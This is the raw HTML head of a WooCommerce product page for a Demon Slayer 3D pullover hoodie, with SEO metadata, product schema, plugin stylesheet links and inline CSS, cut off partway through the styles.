

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/
body_size: 26042
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Demon Slayer Corp 3D Pullover Hoodie | Demon Slayer Shop</title>
<meta name="description" content="Season: All season Thickness: Fleece Age: 18-24 Hooded: Yes Sleeve Style: Regular Fabric Type: Polyester Cotton . Get special discount for your first orders."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Demon Slayer Corp 3D Pullover Hoodie | Demon Slayer Shop" />
<meta property="og:description" content="Season: All season Thickness: Fleece Age: 18-24 Hooded: Yes Sleeve Style: Regular Fabric Type: Polyester Cotton . Get special discount for your first orders." />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:21:46+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Demon Slayer Corp 3D Pullover Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="39.90" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_979863" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demon Slayer Corp 3D Pullover Hoodie | Demon Slayer Shop" />
<meta name="twitter:description" content="Season: All season Thickness: Fleece Age: 18-24 Hooded: Yes Sleeve Style: Regular Fabric Type: Polyester Cotton . Get special discount for your first orders." />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/#webpage","url":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/","name":"Demon Slayer Corp 3D Pullover Hoodie | Demon Slayer Shop","datePublished":"2023-06-30T11:32:45+07:00","dateModified":"2025-09-23T17:21:46+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Demon Slayer Corp 3D Pullover Hoodie | Demon Slayer Shop","description":"Season: All season Thickness: Fleece Age: 18-24 Hooded: Yes Sleeve Style: Regular Fabric Type: Polyester Cotton . Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_979863","category":"Demon Slayer Clothing &gt; Demon Slayer Hoodies","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/#webpage"},"image":[{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/#li-comment-15995","description":"Love it. Looks very high quality. Not as small as I expected it to run so I ordered a bit too large but I like it","datePublished":"2025-09-22 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Avery"}}],"offers":{"@type":"Offer","price":"39.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/","seller":{"@type":"Organization","@id":"https://demonslayermerchandise.shop/","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","url":"https://demonslayermerchandise.shop","logo":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Corp 3D Pullover Hoodie Comments Feed" href="https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-corp-3d-pullover-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-corp-3d-pullover-hoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) 